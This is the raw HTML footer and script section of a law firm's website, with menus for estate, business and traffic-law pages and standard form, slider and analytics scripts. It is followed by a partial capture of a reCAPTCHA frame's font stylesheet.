<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://burkhardtlaw.com/about-burkhardt-law/mission/">Our Mission</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://burkhardtlaw.com/about-burkhardt-law/client-testimonials/">Client Testimonials</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://burkhardtlaw.com/about-burkhardt-law/different-burkhardt/">What is Different About Burkhardt Law?</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://burkhardtlaw.com/about-burkhardt-law/contact-us/">Contact Us</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://burkhardtlaw.com/about-burkhardt-law/free-consultation-request/">Free Consultation Request</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-78"><a href="https://burkhardtlaw.com/about-burkhardt-law/blog/">Blog</a></li>
</ul></div></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">Estate</h4>
<div class="menu-footer-estate-container"><ul id="menu-footer-estate" class="menu"><li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://burkhardtlaw.com/securing-familys-future/">Securing Your Family&#8217;s Future</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://burkhardtlaw.com/securing-familys-future/estate-planning/">Why Estate Planning?</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://burkhardtlaw.com/securing-familys-future/time-will/">Is it Time for a Will?</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://burkhardtlaw.com/securing-familys-future/impact-health-care-directive/">The Impact of a Health Care Directive</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://burkhardtlaw.com/securing-familys-future/trust/">What is a Trust?</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://burkhardtlaw.com/securing-familys-future/power-attorney/">Power of Attorney</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://burkhardtlaw.com/securing-familys-future/deeds/">Deeds</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://burkhardtlaw.com/securing-familys-future/estate-planning-consultations/">Estate Planning Consultations</a></li>
</ul></div></div></section>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><section id="nav_menu-5" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">Business</h4>
<div class="menu-footer-business-container"><ul id="menu-footer-business" class="menu"><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://burkhardtlaw.com/building-firm-business-foundation/">Building a Firm Business Foundation</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://burkhardtlaw.com/building-firm-business-foundation/contract-review/">Contract Review</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://burkhardtlaw.com/building-firm-business-foundation/operating-agreements/">Operating Agreements</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://burkhardtlaw.com/building-firm-business-foundation/company-formation/">Company Formation</a></li>
</ul></div></div></section>
</div><div class="widget-area footer-widgets-5 footer-widget-area"><section id="nav_menu-6" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">Traffic Law Assistance</h4>
<div class="menu-footer-traffic-law-assistance-container"><ul id="menu-footer-traffic-law-assistance" class="menu"><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://burkhardtlaw.com/traffic-law-assistance/">Traffic Law Assistance</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://burkhardtlaw.com/traffic-law-assistance/get-lawyer-traffic-ticket/">Why Get a Lawyer for a Traffic Ticket?</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://burkhardtlaw.com/traffic-law-assistance/traffic-help-now/">Traffic Help Now</a></li>
</ul></div></div></section>
</div></div></div><footer class="site-footer"><div class="wrap"><p>The choice of a lawyer is an important decision and should not be based solely upon advertisements. Any information on this page should not be taken for legal advice.  Use of this website does not create an attorney/client relationship.</p>
<p style="font-size:12px;margin-top:20px;">Copyright &#xA9;&nbsp;2026 &middot; All content owned by Burkhardt Law. Website created and managed by Worry Free <a href="http://www.worryfreemarketing.com" target="_blank">Marketing, St. Louis</a>. <a href="/~burkhardtlaw/sitemap/">Sitemap</a>.</div></footer></div><script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/education-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 885716712;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/885716712/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript><script type='text/javascript'>jQuery(document).ready(function($) {$(".flexslider").flexslider({controlsContainer: "#genesis-responsive-slider",animation: "slide",directionNav: 1,controlNav: 0,animationDuration: 1600,slideshowSpeed: 14000    });  });</script><script type="text/javascript" src="https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-includes/js/comment-reply.min.js?ver=e869cfada12a52892159a0eadd8e79c3" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-content/plugins/genesis-responsive-slider/assets/js/jquery.flexslider.js?ver=1.0.1" id="flexslider-js"></script>
<script type="text/javascript" defer='defer' src="https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"7f568b4487398c0ef1795fb8c1230b3e"},"ajax":{"ajaxurl":"https://burkhardtlaw.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"8b08a3e5ac","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://burkhardtlaw.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"1013ed1a5a"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=0183eae4c8a5f424290fa0c1616e522c" id="gform_gravityforms_theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://burkhardtlaw.com/wp-includes/js/wp-emoji-release.min.js?ver=e869cfada12a52892159a0eadd8e79c3"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://burkhardtlaw.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {gf_global["number_formats"][2] = {"6":{"price":false,"value":false},"7":{"price":false,"value":false},"3":{"price":false,"value":false},"2":{"price":false,"value":false},"4":{"price":false,"value":false},"9":{"price":false,"value":false}};if(window['jQuery']){if(!window['gf_form_conditional_logic'])window['gf_form_conditional_logic'] = new Array();window['gf_form_conditional_logic'][2] = { logic: { 9: {"field":{"actionType":"show","logicType":"all","rules":[{"fieldId":"2","operator":"contains","value":"@"}]},"nextButton":null,"section":null} }, dependents: { 9: [9] }, animation: 0, defaults: [], fields: {"6":[],"7":[],"3":[],"2":[9],"4":[],"9":[]} }; if(!window['gf_number_format'])window['gf_number_format'] = 'decimal_dot';jQuery(document).ready(function(){gform.utils.trigger({ event: 'gform/conditionalLogic/init/start', native: false, data: { formId: 2, fields: null, isInit: true } });window['gformInitPriceFields']();gf_apply_rules(2, [9], true);jQuery('#gform_wrapper_2').show();jQuery('#gform_wrapper_2 form').css('opacity', '');jQuery(document).trigger('gform_post_conditional_logic', [2, null, true]);gform.utils.trigger({ event: 'gform/conditionalLogic/init/end', native: false, data: { formId: 2, fields: null, isInit: true } });} );} jQuery('#input_2_3').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc5KPQSAAAAAKLrHqomsr1rXRSO2J_q3tBPu31W&co=aHR0cHM6Ly9idXJraGFyZHRsYXcuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=3krjgsyjzfjr
body_size: 50494
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
